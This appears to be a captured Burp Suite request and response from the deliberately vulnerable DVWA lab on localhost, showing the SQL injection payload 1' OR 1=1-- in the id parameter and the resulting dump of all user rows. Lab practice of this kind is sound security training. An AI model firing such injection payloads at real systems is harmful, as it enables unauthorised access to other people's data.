 Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1'+OR+1=1--+&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=qiveait36nmpktqndgj9j9i8in; security=low
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
85 <input type="submit" name="Submit" value="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1' OR 1=1-- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' OR 1=1-- <br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1' OR 1=1-- <br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1' OR 1=1-- <br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1' OR 1=1-- <br />
First name: Bob<br />
Surname: Smith
</pre>
90 </div>